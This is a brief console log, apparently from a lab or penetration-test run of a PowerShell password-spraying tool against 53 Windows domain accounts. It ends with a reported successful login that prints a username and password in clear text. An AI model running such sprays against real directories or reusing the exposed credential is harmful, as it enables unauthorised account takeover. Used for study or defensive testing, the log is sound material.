 [*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 53 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password uadtargetnet21 against 53 users. Current time is 5:09 PM
[*] SUCCESS! User:K.Duncan Password:uadtargetnet21
[*] Password spraying is complete
PS C:\Users\test\Desktop>